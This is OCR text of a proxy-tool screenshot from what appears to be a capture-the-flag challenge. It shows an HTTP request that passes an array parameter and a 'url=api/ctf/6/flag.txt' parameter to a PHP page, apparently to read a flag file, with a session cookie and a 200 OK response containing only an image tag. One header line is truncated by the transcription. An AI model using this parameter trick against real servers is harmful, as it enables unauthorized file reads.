 格式化 原始 \n 选项
1 GET /blog/end.php?id[]=1&url=api/ctf/6/flag.txt HTTP/1.1
2 Host: 45.113.201.36
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.75 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
pplication/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: mext_instdms=1; session=eyJ1aWQiOiIxMzIyMzg1NSJ9.X5arSw.GW7qBlLAF7mlWwXAemLxNmjqtKs
9 Connection: close
10
11
格式化 原始 渲染 \n 选项
1 HTTP/1.1 200 OK
2 Server: nginx/1.10.3
3 Date: Mon, 26 Oct 2020 12:22:26 GMT
4 Content-Type: text/html
5 Content-Length: 159
6 Connection: close
7 X-Powered-By: PHP/5.5.9-1ubuntu4.14
8 Vary: Accept-Encoding
9
10 <head>
11 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
12 </head>
13 <img src=./imgs/bilibili_224a634752448def6c0ec064e49fe797_havefun.jpg>